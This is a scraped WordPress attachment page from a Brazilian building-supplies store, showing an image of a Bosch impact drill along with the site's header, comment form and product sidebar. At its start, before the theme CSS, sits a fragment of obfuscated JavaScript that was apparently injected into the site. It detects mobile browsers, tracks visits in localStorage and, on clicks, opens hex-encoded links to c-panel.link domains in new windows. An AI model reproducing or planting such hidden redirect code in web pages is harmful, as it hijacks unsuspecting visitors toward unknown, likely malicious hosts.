ilter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']())}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']())}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x59\x61\x76\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x59\x43\x63\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x71\x54\x58\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac(|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg(g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(1|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(1|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(7|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(1|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(1|h\-|v\-|v)|sy(1|mb)|t2(18|50)|t6(0|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![])}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0)});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])]},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889)},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef)},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d])};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)))}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae)}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</style><style type="text/css" title="dynamic-css" class="options-output">.site-header .site-branding{margin-top:10px;margin-right:0;margin-bottom:20px;margin-left:0}.page-title-wrap{background-color:#f8f9f9}a,.primary-color,.wpc-menu a:hover,.wpc-menu>li.current-menu-item>a,.wpc-menu>li.current-menu-ancestor>a,.entry-footer .post-categories li a:hover,.entry-footer .post-tags li a:hover,.heading-404,.grid-item .grid-title a:hover,.widget a:hover,.widget #calendar_wrap a,.widget_recent_comments a,#secondary .widget.widget_nav_menu ul li a:hover,#secondary .widget.widget_nav_menu ul li li a:hover,#secondary .widget.widget_nav_menu ul li li li a:hover,#secondary .widget.widget_nav_menu ul li.current-menu-item a,.woocommerce ul.products li.product .price,.woocommerce .star-rating,.iconbox-wrapper .iconbox-icon .primary,.iconbox-wrapper .iconbox-image .primary,.iconbox-wrapper a:hover,.breadcrumbs a:hover,#comments .comment .comment-wrapper .comment-meta .comment-time:hover,#comments .comment .comment-wrapper .comment-meta .comment-reply-link:hover,#comments .comment .comment-wrapper .comment-meta .comment-edit-link:hover,.nav-toggle-active i,.header-transparent .header-right-wrap .extract-element .phone-text,.site-header .header-right-wrap .extract-element .phone-text,.wpb_wrapper .wpc-projects-light .esg-navigationbutton:hover,.wpb_wrapper .wpc-projects-light .esg-filterbutton:hover,.wpb_wrapper .wpc-projects-light .esg-sortbutton:hover,.wpb_wrapper .wpc-projects-light .esg-sortbutton-order:hover,.wpb_wrapper .wpc-projects-light .esg-cartbutton-order:hover,.wpb_wrapper .wpc-projects-light .esg-filterbutton.selected,.wpb_wrapper .wpc-projects-dark .esg-navigationbutton:hover,.wpb_wrapper .wpc-projects-dark .esg-filterbutton:hover,.wpb_wrapper .wpc-projects-dark .esg-sortbutton:hover,.wpb_wrapper .wpc-projects-dark .esg-sortbutton-order:hover,.wpb_wrapper .wpc-projects-dark .esg-cartbutton-order:hover,.wpb_wrapper .wpc-projects-dark .esg-filterbutton.selected{color:#fab702}input[type=reset],input[type=submit],input[type=submit],.wpc-menu ul li a:hover,.wpc-menu ul li.current-menu-item>a,.loop-pagination a:hover,.loop-pagination span:hover,.loop-pagination a.current,.loop-pagination span.current,.footer-social,.tagcloud a:hover,woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit.alt:focus,.woocommerce #respond input#submit.alt:active,.woocommerce a.button.alt:hover,.woocommerce a.button.alt:focus,.woocommerce a.button.alt:active,.woocommerce button.button.alt:hover,.woocommerce button.button.alt:focus,.woocommerce button.button.alt:active,.woocommerce input.button.alt:hover,.woocommerce input.button.alt:focus,.woocommerce input.button.alt:active,.woocommerce span.onsale,.entry-content .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a,.entry-content .wpb_content_element .wpb_accordion_header li.ui-tabs-active a,.entry-content .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active a,.btn,.btn:hover,.btn-primary,.custom-heading .heading-line,.custom-heading .heading-line.primary,.wpb_wrapper .eg-wpc_projects-element-1{background-color:#fab702}textarea:focus,input[type=date]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,.entry-content blockquote,.woocommerce ul.products li.product a img:hover,.woocommerce div.product div.images img:hover{border-color:#fab702}#secondary .widget.widget_nav_menu ul li.current-menu-item a:before{border-left-color:#fab702}.secondary-color,.iconbox-wrapper .iconbox-icon .secondary,.iconbox-wrapper .iconbox-image .secondary{color:#00aeef}.btn-secondary,.custom-heading .heading-line.secondary{background-color:#00aeef}.hentry.sticky,.entry-content blockquote,.entry-meta .sticky-label,.entry-author,#comments .comment .comment-wrapper,.page-title-wrap,.widget_wpc_posts ul li,.inverted-column>.wpb_wrapper,.inverted-row,div.wpcf7-response-output{background-color:#f8f9f9}hr,abbr,acronym,dfn,table,table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td,fieldset,select,textarea,input[type=date],input[type=datetime],input[type=datetime-local],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],.left-sidebar .content-area,.left-sidebar .sidebar,.right-sidebar .content-area,.right-sidebar .sidebar,.site-header,.wpc-menu.wpc-menu-mobile,.wpc-menu.wpc-menu-mobile li,.blog .hentry,.archive .hentry,.search .hentry,.page-header .page-title,.archive-title,.client-logo img,#comments .comment-list .pingback,.page-title-wrap,.page-header-wrap,.portfolio-prev i,.portfolio-next i,#secondary .widget.widget_nav_menu ul li.current-menu-item a,.icon-button,.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li,woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text,.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register,.shop-elements i,.testimonial .testimonial-content,.breadcrumbs,.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th,.carousel-prev,.carousel-next,.recent-news-meta,.woocommerce ul.products li.product a img,.woocommerce div.product div.images img{border-color:#e9e9e9}.site{background-color:#fff}.layout-boxed{background-color:#333}body{font-family:"PT Sans";color:#777;font-size:14px}h1,h2,h3,h4,h5,h6,.font-heading{font-family:Montserrat;font-weight:400;color:#333}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="attachment attachment-template-default single single-attachment postid-3225 attachmentid-3225 attachment-jpeg wp-embed-responsive theme-construction woocommerce-no-js shop-has-sidebar header-header-default header-fixed-on header-normal chrome osx wpb-js-composer js-comp-ver-8.2 vc_responsive"><div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header fixed-on" role="banner"><div class="header-wrap"><div class="container"><div class="site-branding">
<a href="https://depositodapraca.com/" title="Depósito da Praça" rel="home">
<img src="https://depositodapraca.com/wp-content/uploads/2017/03/Logo-Da-Praça-1-e1489249770904.png" alt="" />
</a></div><div class="header-right-wrap clearfix"><div class="header-widget"><div class="header-right-widgets clearfix"><div class="header-extract clearfix"><div class="extract-element"><div class="header-social">
<a target="_blank" href="https://www.facebook.com/pg/depositodapracabelavista" title="Facebook"><i class="fa fa-facebook"></i></a> 																																																																																																				<a href="mailto:vendas@depositodapraca.com" title="Email"><i class="fa fa-envelope"></i></a></div></div><div class="extract-element">
<span class="header-text">FAÇA SEU PEDIDO:</span> <span class="phone-text primary-color"><a href="https://api.whatsapp.com/send?phone=5511945682663&amp;text=Ol%C3%A1%2C%20vim%20pelo%20site%2C%20gostaria%20de%20solicitar%20um%20or%C3%A7amento!">(11) 94568-2663</a> <a href="tel:11 2402-2245">(11) 2402-2245</a></span></div></div></div></div><nav id="site-navigation" class="main-navigation" role="navigation"><div id="nav-toggle"><i class="fa fa-bars"></i></div><ul class="wpc-menu"><li id="menu-item-2677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2677"><a href="https://depositodapraca.com/">Início</a></li><li id="menu-item-2756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2756"><a href="https://depositodapraca.com/quem-somos/">Quem Somos</a></li><li id="menu-item-2741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2741"><a href="https://depositodapraca.com/produtos/">Produtos</a></li><li id="menu-item-2977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2977"><a href="https://depositodapraca.com/lista-para-orcamento/">Lista para Orçamento</a></li><li id="menu-item-2648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2648"><a href="https://depositodapraca.com/fale-conosco/">Fale Conosco</a></li></ul></nav></div></div></div></header><div id="content" class="site-content"><div id="content-wrap" class="container right-sidebar"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article id="post-3225" class="post-3225 attachment type-attachment status-inherit hentry"><header class="entry-header"><h1 class="entry-title">furadeira-de-impacto-bosch-550w-1-2-gsb-550re-14-brocas-maleta-de-transporte-4750229</h1><div class="entry-meta">
<span class="byline"> Posted by <span class="author vcard"><a class="url fn n" href="https://depositodapraca.com/author/roncari/">Gabriel Roncari</a></span></span><span class="posted-on"> on <a href="https://depositodapraca.com/?attachment_id=3225" rel="bookmark"><time class="entry-date published updated" datetime="2018-05-07T20:39:58+00:00">7 de maio de 2018</time></a></span><span class="comments-link"> with <a href="https://depositodapraca.com/?attachment_id=3225#respond">0 Comment</a></span></div></header><div class="entry-content"><p class="attachment"><a href='https://depositodapraca.com/wp-content/uploads/2018/05/furadeira-de-impacto-bosch-550w-1-2-gsb-550re-14-brocas-maleta-de-transporte-4750229.jpg'><img width="320" height="320" src="https://depositodapraca.com/wp-content/uploads/2018/05/furadeira-de-impacto-bosch-550w-1-2-gsb-550re-14-brocas-maleta-de-transporte-4750229-320x320.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://depositodapraca.com/wp-content/uploads/2018/05/furadeira-de-impacto-bosch-550w-1-2-gsb-550re-14-brocas-maleta-de-transporte-4750229-320x320.jpg 320w, https://depositodapraca.com/wp-content/uploads/2018/05/furadeira-de-impacto-bosch-550w-1-2-gsb-550re-14-brocas-maleta-de-transporte-4750229-100x100.jpg 100w, https://depositodapraca.com/wp-content/uploads/2018/05/furadeira-de-impacto-bosch-550w-1-2-gsb-550re-14-brocas-maleta-de-transporte-4750229-350x350.jpg 350w, https://depositodapraca.com/wp-content/uploads/2018/05/furadeira-de-impacto-bosch-550w-1-2-gsb-550re-14-brocas-maleta-de-transporte-4750229-160x160.jpg 160w, https://depositodapraca.com/wp-content/uploads/2018/05/furadeira-de-impacto-bosch-550w-1-2-gsb-550re-14-brocas-maleta-de-transporte-4750229-768x768.jpg 768w, https://depositodapraca.com/wp-content/uploads/2018/05/furadeira-de-impacto-bosch-550w-1-2-gsb-550re-14-brocas-maleta-de-transporte-4750229.jpg 1000w" sizes="(max-width: 320px) 100vw, 320px" /></a></p></div><footer class="entry-footer"><div class="entry-author clearfix"><div class="entry-author-avatar">
<a class="vcard" href="https://depositodapraca.com/author/roncari/"><img alt='' src='https://secure.gravatar.com/avatar/ecc36474dc4e534e90cbbb7aa6408316?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ecc36474dc4e534e90cbbb7aa6408316?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a></div><div class="entry-author-byline">
Written by <a class="vcard" href="https://depositodapraca.com/author/roncari/">Gabriel Roncari</a></div></div></footer></article><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=3225#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://depositodapraca.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message" aria-hidden="true">Campos obrigatórios são marcados com <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required" aria-hidden="true">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p><p class="comment-form-email"><label for="email">E-mail <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p><p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='3225' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e49f5a81a5" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="87"/><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div></div></main></div><div id="secondary" class="widget-area sidebar" role="complementary"><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title">Categorias</h4><ul><li class="cat-item cat-item-110"><a href="https://depositodapraca.com/category/best-builders/">Best Builders</a></li><li class="cat-item cat-item-111"><a href="https://depositodapraca.com/category/construction/">Construction</a></li><li class="cat-item cat-item-112"><a href="https://depositodapraca.com/category/honored/">Honored</a></li><li class="cat-item cat-item-113"><a href="https://depositodapraca.com/category/marketing-plan/">Marketing Plan</a></li><li class="cat-item cat-item-114"><a href="https://depositodapraca.com/category/new-buildings/">New Buildings</a></li><li class="cat-item cat-item-115"><a href="https://depositodapraca.com/category/construction/test-category/">Test Category</a></li><li class="cat-item cat-item-116"><a href="https://depositodapraca.com/category/wood/">Wood</a></li></ul></aside><aside id="archives-4" class="widget widget_archive"><h4 class="widget-title">Arquivos</h4><ul><li><a href='https://depositodapraca.com/2015/02/'>fevereiro 2015</a></li></ul></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Find by Tags</h4><div class="tagcloud"><a href="https://depositodapraca.com/tag/best-builders/" class="tag-cloud-link tag-link-117 tag-link-position-1" style="font-size: 8pt;" aria-label="Best Builders (1 item)">Best Builders</a>
<a href="https://depositodapraca.com/tag/clay-oven/" class="tag-cloud-link tag-link-118 tag-link-position-2" style="font-size: 8pt;" aria-label="Clay Oven (1 item)">Clay Oven</a>
<a href="https://depositodapraca.com/tag/honored/" class="tag-cloud-link tag-link-119 tag-link-position-3" style="font-size: 8pt;" aria-label="Honored (1 item)">Honored</a>
<a href="https://depositodapraca.com/tag/how-to-build/" class="tag-cloud-link tag-link-120 tag-link-position-4" style="font-size: 8pt;" aria-label="How To Build (1 item)">How To Build</a>
<a href="https://depositodapraca.com/tag/marketing-plan/" class="tag-cloud-link tag-link-121 tag-link-position-5" style="font-size: 8pt;" aria-label="Marketing Plan (1 item)">Marketing Plan</a>
<a href="https://depositodapraca.com/tag/new-buildings/" class="tag-cloud-link tag-link-122 tag-link-position-6" style="font-size: 8pt;" aria-label="New Buildings (1 item)">New Buildings</a>
<a href="https://depositodapraca.com/tag/wood-fired/" class="tag-cloud-link tag-link-123 tag-link-position-7" style="font-size: 8pt;" aria-label="Wood Fired (1 item)">Wood Fired</a></div></aside><aside id="search-4" class="widget widget_search"><h4 class="widget-title">Search News</h4><form role="search" method="get" class="search-form" action="https://depositodapraca.com/">
<label>
<span class="screen-reader-text">Pesquisar por:</span>
<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Pesquisar" /></form></aside><aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><h4 class="widget-title">Buscar produto</h4><form role="search" method="get" class="woocommerce-product-search" action="https://depositodapraca.com/">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Pesquisar por:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Pesquisar produtos&hellip;" value="" name="s" />
<button type="submit" value="Pesquisar">Pesquisar</button>
<input type="hidden" name="post_type" value="product" /></form></aside><aside id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><h4 class="widget-title">Categorias</h4><ul class="product-categories"><li class="cat-item cat-item-157"><a href="https://depositodapraca.com/categoria-produto/diversos/">Diversos</a></li><li class="cat-item cat-item-140"><a href="https://depositodapraca.com/categoria-produto/eletrica/">Elétrica</a></li><li class="cat-item cat-item-146"><a href="https://depositodapraca.com/categoria-produto/esquadrias-de-aluminio/">Esquadrias de Alumínio</a></li><li class="cat-item cat-item-158"><a href="https://depositodapraca.com/categoria-produto/ferramentas/">Ferramentas</a></li><li class="cat-item cat-item-141"><a href="https://depositodapraca.com/categoria-produto/hidraulica/">Hidráulica</a></li><li class="cat-item cat-item-147"><a href="https://depositodapraca.com/categoria-produto/impermeabilizantes/">Impermeabilizantes</a></li><li class="cat-item cat-item-138"><a href="https://depositodapraca.com/categoria-produto/materiais-basicos/">Materiais Básicos</a></li><li class="cat-item cat-item-142"><a href="https://depositodapraca.com/categoria-produto/tintas/">Tintas</a></li><li class="cat-item cat-item-159"><a href="https://depositodapraca.com/categoria-produto/uncategorized/">Uncategorized</a></li></ul></aside><aside id="woocommerce_products-1" class="widget woocommerce widget_products"><h4 class="widget-title">Produtos Relacionados</h4><ul class="product_list_widget"><li>
<a href="https://depositodapraca.com/produto/kimanta/">
<img width="300" height="255" src="https://depositodapraca.com/wp-content/uploads/2013/06/kimanta-300x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		<span class="product-title">Kimanta</span>
</a></li><li>
<a href="https://depositodapraca.com/produto/impercit/">
<img width="300" height="300" src="https://depositodapraca.com/wp-content/uploads/2013/06/impercit-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://depositodapraca.com/wp-content/uploads/2013/06/impercit-300x300.png 300w, https://depositodapraca.com/wp-content/uploads/2013/06/impercit-100x100.png 100w, https://depositodapraca.com/wp-content/uploads/2013/06/impercit-160x160.png 160w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Impercit</span>
</a></li><li>
<a href="https://depositodapraca.com/produto/fame-super-ducha/">
<img width="271" height="279" src="https://depositodapraca.com/wp-content/uploads/2013/06/fame-super-ducha.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		<span class="product-title">Fame Super Ducha</span>
</a></li><li>
<a href="https://depositodapraca.com/produto/evolution-turbo/">
<img width="290" height="271" src="https://depositodapraca.com/wp-content/uploads/2013/06/Evolution-turbo.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		<span class="product-title">Evolution Turbo</span>
</a></li><li>
<a href="https://depositodapraca.com/produto/esmalte-sintetico-standard/">
<img width="300" height="275" src="https://depositodapraca.com/wp-content/uploads/2013/06/esmalte-sintetico-standard-300x275.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		<span class="product-title">Esmalte Sintético Standard</span>
</a></li></ul></aside></div></div></div><div class="clear"></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="footer-connect"><div class="container"><div class="footer-social">
<label class="font-heading" for="">Siga-nos nas Redes Sociais</label> 										<a target="_blank" href="https://www.facebook.com/pg/depositodapracabelavista" title="Facebook"><i class="fa fa-facebook"></i></a> 																																																		<a target="_blank" href="mailto:vendas@depositodapraca.com" title="Email"><i class="fa fa-envelope"></i></a></div></div></div><div class="container"><div class="footer-widgets-area"><div class="sidebar-footer footer-columns footer-3-columns clearfix"><div id="footer-1" class="footer-1 footer-column widget-area" role="complementary"><aside id="text-13" class="widget widget_text"><h3 class="widget-title">Sobre nós</h3><div class="textwidget"><p>Há mais de 20 anos atuamos no segmento da construção civil trabalhando com um mix de materiais de construção com mais de 16.000 itens.</p></div></aside><aside id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-3067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3067"><a href="https://depositodapraca.com/politica-de-privacidade/">Política de Privacidade</a></li></ul></div></aside></div><div id="footer-2" class="footer-2 footer-column widget-area" role="complementary"><aside id="text-14" class="widget widget_text"><h3 class="widget-title">FALE CONOSCO</h3><div class="textwidget"><div class="contact-info-box"><div 